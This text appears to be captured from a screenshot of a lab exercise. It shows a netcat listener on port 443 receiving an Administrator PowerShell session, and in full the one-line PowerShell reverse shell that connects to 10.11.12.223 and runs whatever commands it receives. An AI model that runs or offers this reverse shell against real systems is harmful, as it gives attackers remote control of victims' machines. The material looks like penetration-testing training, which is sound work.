 muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.2.57] 54846
PS C:\Users\Administrator> whoami
win-shells\administrator
PS C:\Users\Administrator>
FreeRDP:10.10.2.57
Administrator: Command Prompt - powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client.GetStream();[byte[]]...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client
.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback
+ 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()"